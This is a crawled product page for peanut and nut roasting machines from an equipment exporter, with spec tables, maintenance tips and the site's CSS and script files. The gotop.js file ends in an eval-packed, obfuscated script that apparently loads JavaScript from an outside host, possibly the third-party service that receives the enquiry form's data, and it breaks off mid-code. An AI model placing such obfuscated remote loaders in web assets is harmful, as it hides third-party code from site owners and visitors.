			<td valign="center">
				1250*600*1300mm</td>
		</tr>
		<tr align="left">
			<td valign="center">
				KZ-100w</td>
			<td valign="center">
				50kg/h</td>
			<td valign="center">
				16kw</td>
			<td valign="center">
				1500*800*1560mm</td>
		</tr>
	</tbody>
</table>
<h2>
	DHL &nbsp;type electrothermal roaster</h2>
<img border="0" height="346" src="/UploadFiles/200882517174440.jpg" style="WIDTH: 361px; HEIGHT: 290px" width="401" /><br />
<br />
<p>
	1).Characteristics:<br />
	1.It adopts roller/heat exchange/heat radiation principle, in order to make sure purity taste of products by principle pipe.<br />
	2.It is applicable&nbsp;to peanut kernel, horsebean, coffee bean, melon seeds, nutlet , nut etc. dry and roasted.<br />
	3.Advantages: saves energy, safety, sanitation, conveniency, handy operation</p>
<p>
	2).Technical Parameters:</p>
<table border="0" cellspacing="0">
	<tbody>
		<tr>
			<td valign="top" width="247">
				<div align="left">
					Type</div>
			</td>
			<td valign="top" width="420">
				<div align="left">
					DHL type Electrothermal Roaster</div>
			</td>
		</tr>
		<tr>
			<td valign="top" width="247">
				<div align="left">
					Voltage(V)</div>
			</td>
			<td valign="top" width="420">
				<div align="left">
					380</div>
			</td>
		</tr>
		<tr>
			<td valign="top" width="247">
				<div align="left">
					Power (KW)</div>
			</td>
			<td valign="top" width="420">
				<div align="left">
					30</div>
			</td>
		</tr>
		<tr>
			<td valign="top" width="247">
				<div align="left">
					Capacity (kg/h)</div>
			</td>
			<td valign="top" width="420">
				<div align="left">
					200</div>
			</td>
		</tr>
		<tr>
			<td valign="top" width="247">
				<div align="left">
					Weight(kg)</div>
			</td>
			<td valign="top" width="420">
				<div align="left">
					600</div>
			</td>
		</tr>
		<tr>
			<td valign="top" width="247">
				<div align="left">
					Frequency(HZ)</div>
			</td>
			<td valign="top" width="420">
				<div align="left">
					50</div>
			</td>
		</tr>
		<tr>
			<td valign="top" width="247">
				<div align="left">
					Size(L*W*H)mm</div>
			</td>
			<td valign="top" width="420">
				<div align="left">
					2900 *2600 *1900</div>
			</td>
		</tr>
	</tbody>
</table>
<h3>
	<br />
	Features of peanut roasting machine&nbsp;</h3>
<ul>
	<li>
		The roaster machine has various kinds of models and two ways of heating&mdash;gas heating and electricity heating.&nbsp;</li>
	<li>
		Unique horizontal drum structure, it has uniform heating and good sealing.&nbsp;</li>
	<li>
		The gas heating roaster is equipped with energy saving stove with adjustable fire power. The electricity heating roaster has temperature controller, the temperature are adjustable.&nbsp;</li>
	<li>
		The outer layer of the drum is made of high quality asbestos as the thermal insulation material, which has good performance of thermal insulation and high thermal efficiency. It ensures the temperature requirement of different materials for roast and good flavor. At the same time, it is time saving and electricity saving.&nbsp;</li>
	<li>
		The material is easy to out of the pan. The screening and separation are realized by press the button of clockwise. It is not use to separate by human.&nbsp;</li>
	<li>
		During roastering process, the materials are roasted in the drum without sticking the pan.&nbsp;</li>
	<li>
		It is adaptable for various kinds of dried fruit and nuts, like chestnut, peanuts, melon seeds, pine nut, hazelnut, almond, rapeseed, sesame, beans, red dates, coffee, walnut, all kinds of beans, wheat, rice etc. It is applicable to all major shopping malls, supermarkets, food stores, chain stores, street snacks and other places with dense populated areas for designated operation and processing. It is your good helper to get rich.</li>
</ul>
<h3>
	Maintaining of peanut roasting machine</h3>
<ul>
	<li>
		Add machine oil to each oil mouth before work. Do examine whether the worm gear box is lack of oil every week.&nbsp;</li>
	<li>
		Close the air button for stop the machine of every shaft. If the roaster machine is out of use for a long period of time, the materials in the pan should be cleared out completely and drop a little bit eatable oil at the feeding mouth for 3 minutes continuously. The pan should be remained with oil to ensure the pan without rust.&nbsp;</li>
	<li>
		If the roaster machine is out of use for long period of time, the roaster should be idle running for 10-15 minutes before using. Remove the remained sundries and dry the oil in the drum for heating.&nbsp;</li>
	<li>
		The roaster machine should be rotates for heating. Close the roaster and the machine still needs to operate for 5-8 minutes.</li>
</ul>

			 <!-- c_end agico -->
			</div>
	</div>
</div>
<!--main:end-->
<div class="blank40"></div>
<div class="footer-box">
	<div class="footer w1200">
		<div class="left share">
			<ul>
			 <li><a href="http://www.facebook.com/pages/AGICO-GROUP/166546160161262?ref=hl"><img src="/static/img/facebook.png" align="adsmiddle"/></a></li>
			 <li><a href="https://twitter.com/AGICOGROUP1995"><img src="/static/img/twitter.png" /></a></li>
			 <li><a href=""><img src="/static/img/linkin.png" /></a></li>
			</ul>
			<div class="blank20"></div>
			<p >Anyang General International Co., Ltd.<br />
			Tel:  (86) 372 5965148<br />
			Fax: (86) 372 5951936<br />
			E-mail: <a href="mailto:sales@ayimpex.com">sales@ayimpex.com</a>
			</p>
		</div>
		<div class="left fnav">
			<ul>
			 <li><a href="/">Home</a></li>
		  
			<li><a href='/About-us.html'>About Us</a> </li>
		  
			<li><a href='/Product.html'>Product</a> </li>
		  
			<li><a href='/Download/Download_1.html'>Download</a> </li>
		  
			<li><a href='/FAQ/FAQ_1.html'>FAQ</a> </li>
		  
			<li><a href='/News/News_1.html'>News</a> </li>
		  
			<li><a href='/Contact-Us.html'>Contact Us</a> </li>
		  
			</ul>
		</div>
		<div class="right enquiry">
		<script type="text/javascript" src="/static/js/mail.js"></script>
		</div>
	</div>
	<div class="copyright">
		<div class="w1200 tc">CopyRight © 2000-2014 , ayimpex.com - All Rights Reserved.
		</div>
	</div>
</div>

<link href="/static/css/feedback.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/static/js/gotop.js"></script>
<script type="text/javascript" src="/static/js/feedback.js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLKCWCQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ayimpex.com/static/css/common.css
body_size: 821
content:
/* Reset */
@charset "utf-8";
/*重置*/
body, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin:0; padding:0;}
body {background-color:#fff; font-size:12px; line-height:1.5; color:#666; }
ol,ul {list-style:none;}
fieldset,img {border:0;}
abbr, acronym {border:0; font-variant:normal;}
h1, h2, h3, h4, h5, h6 {font-size:100%;}
address, caption, cite, code, dfn, em, var {font-style:normal;}
table {border-collapse:collapse;}
caption,th {text-align:left;}
blockquote, q {quotes:none;}
blockquote:before, blockquote:after, q:before, q:after {content:''; content:none;}
a {color:#333; text-decoration:none;}
a:hover {text-decoration:underline;}
input, button, textarea, select, optgroup, option {font-family:inherit; font-size:inherit; font-style:inherit; font-weight:inherit;}
input, button, textarea, select {*font-size:100%;}
a { text-decoration:none; color:#474747; }
/*布局*/
.w1200 { width:1200px; margin:0 auto; }
.left {float:left;}
.right {float:right;}
.clear{clear:both;}
.clearfix:after {content:"."; clear:both; display:block; height:0; font-size:0; visibility:hidden; overflow:hidden;}
.clearfix {display:inline-table;}
* html .clearfix {height:1%;}
.clearfix {display: block;}
*+html .clearfix{min-height:1%;}
.p15{padding:15px;}
.blank5{line-height:5px;height:5px;clear:both;}
.blank10{line-height:10px;height:10px;clear:both;}
.blank20{line-height:20px;height:20px;clear:both;}
.blank40{line-height:40px;height:40px;clear:both;}
.blank50{line-height:50px;height:50px;clear:both;}
.blank80{line-height:80px;height:80px;clear:both;}
.w380{width:380px;}
.ml30{margin-left:30px;display:inline;}
.tc{text-align:Center;}
.live800{bottom: 0; position: fixed; right: 2px;}
@media (max-width:767px){
.live800{display: none;}
}


--- FILE ---
content_type: text/css
request_url: http://www.ayimpex.com/static/css/style.css
body_size: 3649
content:
body {font:12px/18px "Arial","Verdana", "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif;}

*::-moz-selection {

background-color:#4a4a4a;

color:#fff;

}

.graybg{background-color:#eff0f0;}

a, input { transition:all 0.25s ease-out 0s }

.inner-body{ background:url(../img/background_bg.png) left top; }

/* header */

.header { width:100%; height:90px; background:#272a2f;border-bottom:10px solid #00a8ff}

.header .logo { height:76px; margin-top:20px; display:inline;width:212px; }

.header .nav ul li{float:left;background:url(../img/nav_li.png) no-repeat left center;display:inline;}

.header .nav ul li a{color:#fff;font-size:14px;height:90px;line-height:90px;width:128px;text-align:center;display:block;text-decoration:none;}

.header .nav ul li.home {background:none;}

.header .nav ul li a:hover{color:#fff;background:url(../img/nav_hover.png) no-repeat left top;}

.header .nav ul li.cur a{color:#fff;background:url(../img/nav_arrow.png) no-repeat left top;}

/* focus */

.focus_box{height:602px;background:url(../img/focus_bg.png) repeat-x left top;width:100%;}

.focus_box .focus{width:1204px;margin:0 auto;padding-top:0;}

.focus_box .focus ul li{float:left;width:301px;color:#fff;}

.focus_box .focus ul li img{-webkit-animation:fadeInDown 1s .2s ease both;

-moz-animation:fadeInDown 1s .2s ease both;}

@-webkit-keyframes fadeInDown{

0%{opacity:0;

-webkit-transform:translateY(-20px)}

100%{opacity:1;

-webkit-transform:translateY(0)}

}

@-moz-keyframes fadeInDown{

0%{opacity:0;

-moz-transform:translateY(-20px)}

100%{opacity:1;

-moz-transform:translateY(0)}}

.focus_box .focus ul li span{display:block;width:301px;text-align:center;font-size:25px;font-weight:bold;line-height:26px;text-shadow: 1px 1px 1px #000;}

.focus_box .focus ul li p{color:#bbe6ff;padding:0 15px;font-size:14px;line-height:22px;margin-top:20px}

.focus_box .focus ul li a.more{background-color:#fff;display:block;width:65px;border:5px solid #0971a6;text-align:Center;height:32px;line-height:32px;text-decoration:none;border-radius:15px;margin:0 auto;margin-top:10px;}

.focus_box .focus ul li a.more:hover{background-color:#00a8ff;color:#fff;}

/* best-sellers */

.best-sellers{}

.best-sellers ul{}

.best-sellers ul li{float:left;width:285px;background-color:#9a9a9a;border-radius:6px;margin-right:15px;margin-bottom:20px;}

.best-sellers ul li img{width:285px;border-radius:6px;height:220px;}

.best-sellers ul li span{display:block;font-size:16px;color:#fff;font-weight:bold;text-align:center;line-height:56px;height:56px;}

.best-sellers ul li a{text-decoration:none;}

.best-sellers ul li a:hover img{border:10px solid #00a8ff;width:265px;height:200px;}

/* whyus */

.whyus-box{height:520px;background:url(../img/focus_bg.png) repeat-x left top;width:100%;}

.whyus-box .whyus{width:1204px;margin:0 auto;padding-top:35px;}

.whyus-box .whyus .whyustit{text-align:center;color:#fff;font-weight:bold;font-size:25px;line-height:32px;line-height:32px;}

.whyus-box .whyus .whyustit span{display:block;height:1px;width:460px;background-color:#0c6fa6;margin-top:16px;}

.whyus-box .whyus .whyustit b{display:block;float:left;width:280px;text-align:Center;text-transform:uppercase;}

.whyus-box .whyus ul li{float:left;width:301px;color:#fff;}

.whyus-box .whyus ul li span{display:block;width:301px;text-align:center;font-size:25px;font-weight:bold;line-height:26px;text-shadow: 1px 1px 1px #000;}

.whyus-box .whyus ul li p{color:#bbe6ff;padding:0 15px;font-size:14px;line-height:22px;margin-top:20px}

/* about */

.aboutus{width:680px;margin-bottom:20px;}

.aboutus dl dt{float:left;display:inline;margin-right:20px;}

.aboutus dl dd{line-height:20px;}

.news{width:500px;margin-bottom:20px;}

.news ul{width:540px;overflow:hidden}

.news ul li{float:left;width:240px;margin:0 10px}

.news ul li span{display:block;font-size:14px;color:#444;font-weight:bold;}

.news ul li a{text-decoration:underline;color:#00a8ff;display:block;margin:20px 0}

/* footer */

.footer-box{background-color:#28292f;height:390px;width:100%;}

.footer-box .footer{height:310px;padding-top:40px;}

.footer-box .share{width:250px;margin-top:40px;}

.footer-box .share ul li{float:left;}

.footer-box .share ul li a{width:42px;height:42px;display:block;text-align:Center;background-color:#3e4048;border-radius:3px;margin-right:20px;}

.footer-box .share ul li a img{margin-top:10px;}

.footer-box .share ul li a:hover{background-color:#00a8ff;}

.footer-box .share p{line-height:36px;color:#fff;font-size:14px;}

.footer-box .share a{color:#fff;}

.footer-box .fnav{display:inline;margin-left:40px;margin-top:32px;}

.footer-box .fnav ul li{display:block;height:30px;line-height:30px;}

.footer-box .fnav ul li a{color:#fff;font-size:14px;}

.footer-box .fnav ul li a:hover{color:#00a8ff;}

.footer-box .enquiry{width:669px;height:235px;background:url(../img/form_Bg.png) no-repeat left top;padding:20px 40px;}

.footer-box .enquiry .left{width:260px;display:inline;margin-top:108px;}

.footer-box .enquiry .left input{outline:none;display:block;border:none;background:none;padding-left:15px;margin-bottom:10px;height:40px;line-height:40px;width:240px;color:#a9a9a9;}

.footer-box .enquiry .right{margin-top:15px;}

.footer-box .enquiry .right textarea{outline:none;color:#a9a9a9;display:block;width:332px;overflow:hidden;height:175px;background:none;border:none;padding:0 10px 0 5px}

.footer-box .enquiry .right .submit{background-color:#ffff00;border-radius:5px;width:330px;height:32px;line-height:32px;text-align:Center;border:none;cursor:pointer;font-size:14px;font-weight:bold;color:#0e6ba2;font-weight:bold;text-transform:uppercase;margin-top:20px;}

.footer-box .copyright{background-color:#1f1f1f;height:40px;line-height:40px;width:100%;color:#4b4b4b;}

.footer-box .copyright a{color:#4b4b4b;}

/* products */

.products-box .products .proitem{background: #e7e7e7;border-radius: 10px;float: left;margin:10px;padding: 15px;width:550px;}

.products-box .products .proitem:hover{background-color:#fff;box-shadow: 0 0 5px #ddd;}

.products-box .products .proitem .left img{width:145px;height:145px;border-radius:5px}

.products-box .products .proitem .right{width:380px;}

.products-box .products .proitem .right span a{font-size:14px;font-weight:bold;color:#444;}

.products-box .products .proitem .right span a:hover{color:#00a8ff;text-decoration:none;}

.products-box .products .proitem .right ul{margin-top:20px;list-style:square;}

.products-box .products .proitem .right ul li{width:170px;float:left;margin-right:20px;line-height:20px;margin-bottom:3px;}

.products-box .products .proitem .right ul li,.products-box .products .proitem .right ul li a{color:#898989;text-decoration:none;}

.products-box .products .proitem .right ul li:hover,.products-box .products .proitem .right ul li a:hover{color:#00a8ff;}

/* leftbar */

.promenu ul li{line-height:28px;}

.promenu ul li span{color:#828282;font-size:14px;cursor:pointer;}

.promenu ul li{background:url(../img/promenu_dot.png) no-repeat left 10px;padding-left:15px;}

.promenu ul li ul{margin:5px 0 10px;}

.promenu ul li ul li{background:none;padding-left:20px;line-height:24px;}

.promenu ul li ul li a{color:#00a8ff;}

.promenu ul li ul li a.articlecur{color:#FF6600;}

.leftbar_news li{margin-bottom:25px;}

.leftbar_news li span{font-weight:bold;color:#00a8ff;font-size:14px;display:block;margin-bottom:10px;}

.leftbar_news li p{color:#828282;}

.leftbar_news li a{text-decoration:none;}

/* about-inline */

.about-inline{line-height:20px;}

.about-inline p{margin:10px 0;}

.memberlist li{padding-left:80px;}

.memberlist li#agico{background:url(../img/aboutus-02.jpg) no-repeat left center;}

.memberlist li#kmec{background:url(../img/aboutus-03.jpg) no-repeat left center;}

.memberlist li#gemco{background:url(../img/aboutus-04.jpg) no-repeat left center;}

.memberlist li#anson{background:url(../img/aboutus-05.jpg) no-repeat left center;}

.memberlist li#abc{background:url(../img/abc_logo.jpg) no-repeat left center;}

.about-inline span.blue{color:#0da1c7;}

.whitebg{width:100%;background-color:#fff;height:700px;padding-top:40px;}



.team{width:800px;}

.team ul{overflow:hidden;width:900px;margin-left:10px;}

.team ul li{float:left;margin-bottom:30px;margin-right:30px;}

.accred{width:370px;}

/* leftbar */

.leftbar{width:280px;}

/* content */

.content{width:890px;}

.tit{text-align:center;color:#444444;background:url(../img/titbg.png) no-repeat left center;font-weight:bold;font-size:18px;height:32px;text-align:center;line-height:32px;text-transform:uppercase;;margin-bottom:20px;}

.tit span{background:#fff;;padding:0 15px}

.tit span h1{display:inline;}

.tit span#white{background:#fff}

.tit span#blue{background-color:#0c6fa6;}

/* pic-tit-desc */

.pic-tit-desc ul{padding-top:10px;}

.pic-tit-desc ul li {padding:20px; height:120px; margin-bottom:25px;background:#f4f4f5; border-radius:10px 0 10px 0;box-shadow: 0.5px 0.5px 0.5px 0.5px #ddd;}

.pic-tit-desc ul li a:hover{text-decoration:none;color:#00923f;}

.pic-tit-desc ul li .thumb { display:block; float:left; width:160px; height:114px; position:relative; color:#fff; }

.pic-tit-desc ul li .thumb img { border:3px solid #fff;width:150px; height:114px;border-radius:5px; }

.uslinktext .readmore a{float:right;display:block;height:36px;line-height:36px;color:#00a8ff;} 

.uslinktext { float:right; width:670px; }

.uslinktext span { font-size:18px; }

.uslinktext p { margin-top:5px; color:#999898;line-height:22px;}

.pic-tit-desc ul li:hover{background-color:#00a8ff;transition:all 0.25s ease-out 0s }

.pic-tit-desc ul li:hover p,.pic-tit-desc ul li:hover a,.pic-tit-desc ul li:hover a.readmore{color:#fff;}

/* faqlist */

.faqlist ul{padding-top:10px;}

.faqlist ul li {padding:20px; height:90px; margin-bottom:25px;background:#f4f4f5; background:#f4f4f5 url(../img/faq_1.jpg) no-repeat 50px center;border-radius:10px 0 10px 0;box-shadow: 0.5px 0.5px 0.5px 0.5px #ddd;}

.faqlist ul li a:hover{text-decoration:none;color:#00923f;}

.faqlist .uslinktext{width:740px;}

.faqlist ul li:hover{background:#00a8ff url(../img/faq_2.png) no-repeat 50px center;transition:all 0.25s ease-out 0s }

.faqlist ul li:hover p,.faqlist ul li:hover a,.faqlist ul li:hover a.readmore{color:#fff;}

/* downlist */

.downlist ul{padding-top:10px;}

.downlist ul li {padding:20px; height:90px; margin-bottom:25px;background:#f4f4f5; background:#f4f4f5;border-radius:10px 0 10px 0;box-shadow: 0.5px 0.5px 0.5px 0.5px #ddd;}

.downlist ul li a:hover{text-decoration:none;color:#00923f;}

.downlist .uslinktext{width:740px;}

.downlist ul li:hover p,.downlist ul li:hover a,.downlist ul li:hover a.readmore{color:#fff;}

.downlist ul li.pdf{background:#f4f4f5 url(../img/pdf_down.png) no-repeat 30px 20px;}

.downlist ul li.pdf:hover{background:#00a8ff url(../img/pdf_down.png) no-repeat 30px 20px;transition:all 0.25s ease-out 0s }

.downlist ul li.video{background:#f4f4f5 url(../img/video_down.png) no-repeat 30px 20px;}

.downlist ul li.video:hover{background:#00a8ff url(../img/video_down.png) no-repeat 30px 20px;transition:all 0.25s ease-out 0s }

/* contactus */


.contactus h3{font-size:16px;height:60px;line-height:60px;}

.contactus h3 I{font-style:normal;font-size:11px;font-weight:normal;color:#818181;padding-left:5px;}

.contactus ul li{margin-bottom:10px;line-height:20px;padding-left:23px;}

/*.contactus ul li#tel{background:url(../img/tel_icon.gif) no-repeat left center;}

.contactus ul li#fax{background:url(../img/fax_icon.gif) no-repeat left center;}

.contactus ul li#email{background:url(../img/email_icon.gif) no-repeat left center;}

.contactus ul li#add{background:url(../img/add_icon.gif) no-repeat left center;}*/

.contactus ul li#time{color:#0081CC;}

.contactus ul li span{font-family:'Droid Sans',sans-serif;font-weight:bold;}

.contactus h3.blue{color:#0081CC;}

.contactus h3.green{color:#009944;}

.contactus h3.red{color:#e72232;}

.contactus a{text-decoration:underline;}

.error { padding:20px 0;padding-top:0px;width:630px;margin:0 auto;}

.error .title_404 { border-bottom:1px #afafaf dotted; height:55px; background:url(../img/404-1.gif) center top no-repeat; margin-top:20px; }

.error .found { border-bottom:1px #afafaf dotted; height:108px; color:#666666; line-height:20px; font-size:14px; padding-top:15px; margin-bottom:33px; }

.error .found .looking { font-weight:bold; font-size:20px; line-height:45px; color:#666; }

.error .choose { }

.error .choose .title { font-weight:bold; font-size:14px; margin-bottom:20px; }

.error .choose ul { list-style:none; width:700px;overflow:hidden;}

.error .choose ul li { background:#fff; border-radius:5px;border:1px solid #ddd;height:32px; margin-bottom:8px;float:left; margin:12px 10px 0px 5px; }

.error .choose ul li a { display:block;color:#00a8ff; line-height:32px;height:32px; padding-left:15px;  text-decoration:none; width:287px;text-transform:capitalize; }

.error .choose ul li a:hover{color:#fff;background-color:#00a8ff;border-radius:5px;}

.error .or { text-align:center; font-size:20px; font-weight:bold; margin-top:40px; }

.error .listbut { text-align:center; margin-top:30px; }

.error .listbut a { text-transform:uppercase; margin-right:15px; margin-left:15px; }

.pagelist{width:680px;margin:0 auto;text-align:Center;clear:both;padding:20px 0 10px 0}

.pagelist a { MARGIN: 2px; COLOR: #666; padding:6px 12px; border:1px solid #ddd; background-color:#fff; TEXT-DECORATION: none; }

.pagelist a.thisclass ,.pagelist a.crrent{ color:#fff; border:1px solid #026ca5; BACKGROUND-COLOR: #0084CB}

.pagelist a:hover { background-color:#0084CB;color:#fff }

.crumb{margin-bottom:10px;text-align:right;font-size:13px;}

.crumb a:hover{color:#00A8FF;}

/* maincon */

.maincon{ font-size: 12px;line-height: 150%; }

.maincon p{ line-height: 22px; margin-bottom: 20px; }

.maincon p a { color: #00A8FF; text-decoration: underline; }

.maincon h1 { font-size: 22px; line-height: 30px;padding:15px;margin-bottom:20px;border-bottom:1px dashed #ddd }

.maincon h2 { font-size: 16px; line-height: 36px; color: #00A8FF; }

.maincon ul{padding:5px;margin:10px 0;background-color:#f6f6f6;border-radius:10px;border-right:1px solid #efefef;border-bottom:2px solid #efefef;}

.maincon ul li { line-height:22px; color:#666; background:url("../img/accept.gif") no-repeat scroll 20px 4px transparent;margin:8px 0; color:#434343; padding-left:45px; }

.maincon table { border-collapse: collapse; text-align: center; width:100%;border-color:#efefef;border:1px solid #ccc;margin-bottom:20px;}

.maincon table td{border:1px solid #ccc;padding:10px 5px;text-align:center;}

.maincon table tr.table-head{background-color:#368B08;color:#fff;text-shadow: 0 1px 0 #03602B;}

.maincon table tr.tr-hover{background-color:#efefef;color:#368B08;transition: all 0.25s ease-out 0s}

.maincon table th { background-color: #edf7e3; color: #006920;padding:0 5px; font-weight: bold; text-align: Center }

.maincon table p{margin:0;}

.maincon .pic{border:none;width:auto}

.maincon .pic td{border:none;}

.product-table ul{background-color:#efefef;padding:15px;margin:10px;list-style:none;border-radius:6px;border-bottom:2px solid #ddd;border-right:1px solid #ddd}

.product-table ul li{padding-left:12px;color:#666;line-height:30px;font-size:13px;}

/* inner-form */

.maincon .downurl{width:216px;margin:0 auto;margin-bottom:20px;}

.maincon .downurl a{display:block;width:216px;height:47px;line-height:47px;background:url(../img/downbtn.png) no-repeat left top;color:#fff;font-weight:bold;font-size:20px;text-indent:25px}

--- FILE ---
content_type: text/css
request_url: http://www.ayimpex.com/static/css/feedback.css
body_size: 1003
content:
.fixedBtn {
	POSITION: fixed; WIDTH: 350px; HEIGHT: 82px; TOP: 40%; RIGHT: -350px;
}
* HTML .fixedBtn {
	POSITION: absolute; BOTTOM: auto
}
HTML {
	_overflow-x: hidden
}
.fixedBtn .feedback {
	POSITION: absolute; TEXT-INDENT: -2000px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: 0px; WIDTH: 50px; DISPLAY: inline-block; BACKGROUND: url(../img/feedback.png); HEIGHT: 50px; TOP: 0px; LEFT: -50px;
}
.fixedBtn .feedback:hover {
	BACKGROUND-POSITION: -50px 0px; -webkit-transition: .3s ease-in-out;
 -moz-transition: .3s ease-in-out;
 -o-transition: .3s ease-in-out;
}
.fixedBtn .top {
	POSITION: absolute; TEXT-INDENT: -2000px; WIDTH: 50px; DISPLAY: none; BACKGROUND: url(../img/topbutton.png); HEIGHT: 32px; TOP: 50px; LEFT: -50px;OUTLINE-STYLE: none;
}
.fixedBtn .top:hover {
	BACKGROUND-POSITION: -50px 0px;-webkit-transition: .3s ease-in-out;
 -moz-transition: .3s ease-in-out;
 -o-transition: .3s ease-in-out;
}
.feedbackCnt {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 15px; PADDING-LEFT: 15px; PADDING-RIGHT: 15px; BACKGROUND: #fff; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 15px
z-index:9999}
.feedbackCnt H3 {
	line-height:36px; FONT-SIZE: 14px
}
.feedbackTips {
	TEXT-ALIGN: center; LINE-HEIGHT: 180px; BACKGROUND: #fff; HEIGHT: 180px; FONT-SIZE: 20px
}
.feedbackCnt input{margin-bottom:10px !important;WIDTH: 305px;}
.feedbackCnt .input-text,.feedbackCnt .textarea-text { border:1px solid #A7A6AA; height:22px;margin:0 5px 0 0; padding:2px 5px; border: 1px solid #d0d0d0; font-size:14px; color:#8c8686;font-size:12px;}
.feedbackCnt input.input-text,.feedbackCnt textarea { outline: none; text-shadow: 0px 1px 0px #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; border: 1px solid #ccc; -webkit-transition: .3s ease-in-out;
 -moz-transition: .3s ease-in-out;
 -o-transition: .3s ease-in-out;
}
.feedbackCnt TEXTAREA {
	BORDER-BOTTOM: #cfcfcf 1px solid; BORDER-LEFT: #cfcfcf 1px solid; PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; WIDTH: 305px; PADDING-RIGHT: 5px; DISPLAY: block; MARGIN-BOTTOM: 10px; HEIGHT: 100px; BORDER-TOP: #cfcfcf 1px solid; BORDER-RIGHT: #cfcfcf 1px solid; PADDING-TOP: 5px;color:#8c8686; font-size:12px;
}	
.feedbackCnt input.input-text:focus,.feedbackCnt textarea:focus { border: 1px solid #fafafa; -webkit-box-shadow: 0px 0px 6px #007eff; -moz-box-shadow: 0px 0px 5px #007eff; box-shadow: 0px 0px 5px #007eff }
.feedbackCnt .feedback input,.feedbackCnt .feedback textarea { margin-bottom:15px; width:202px; font-size:12px; }
.feedbackCnt .submit {border:none; cursor:pointer; margin-left:190px;border-radius:3px;background-color:#0084cb;display:block;padding:8px 20px;width:250px;font-size:14px;text-align:Center;margin:0 auto;color:#fff;text-decoration:none;border-bottom:3px solid #036ea7 }
.feedbackCnt .submit:hover { background-color:#036599; }




--- FILE ---
content_type: application/x-javascript
request_url: http://www.ayimpex.com/static/js/gotop.js
body_size: 1465
content:
document.writeln("<form class=\'myform1\' action=\"http://www.sendemailtous.com/Public/send/\" method=\"post\" name=\"myform1\" onsubmit=\"return checkform1()\"\">");
document.writeln("<a name='sendnow'></a>");
document.writeln("				<input type=\"hidden\" name=\"send\" value=\"1\">");
document.writeln("				<input type=\"hidden\" name=\"Lang\" value=\"en\">");
document.writeln("				<input type=\"hidden\" name=\"color\" value=\"RightFloat\">");
document.writeln("				<input type=\"hidden\" name=\"domain\" value=\"ayimpex.com\">");
document.writeln("<div class=\"fixedBtn\">");
document.writeln("	<a rel=\"nofollow\" href=\"###\" class=\"feedback\" title=\"Send required\">Send required</a>");
document.writeln("	<a href=\"#top\" class=\"top\" title=\"GO TOP\">GO TOP</a>");
document.writeln("	<div class=\"feedbackCnt\">");
document.writeln("		<h3>Indicates a required field</h3>");
document.writeln("		<input type=\"text\" placeholder=\"Your Name\" autocomplete=\"off\" name=\"YourName\" class=\"input-text\">");
document.writeln("		<input type=\"text\" placeholder=\"Your Email Address\" style=\"margin-bottom:0\" autocomplete=\"off\" name=\"Email\" class=\"input-text\">");
document.writeln("		<textarea name=\"Message\" placeholder=\"Your Message\" ></textarea>");

document.writeln("		<input type=\"submit\" class=\"submit\" name=\"submit\" value=\"Send Enquiry Now!\">");




document.writeln("	</div>");
document.writeln("</div>");
document.writeln("		</form>");

function checkform1(){
	
	if (document.myform1.Email.value == ""){
		alert ("Email cannot be empty!");
		document.myform1.Email.focus();
		return false;
	}
	
	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if (!rule.test(document.myform1.Email.value)){
		alert ("Please enter a valid e-mail address. For example 'fred@domain.com'.");
		document.myform1.Email.focus();
		return false;
	}
	
	if (document.myform1.Message.value == ""){
		alert ("Message cannot be empty!");
		document.myform1.Message.focus();
		return false;
	}
}	


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t 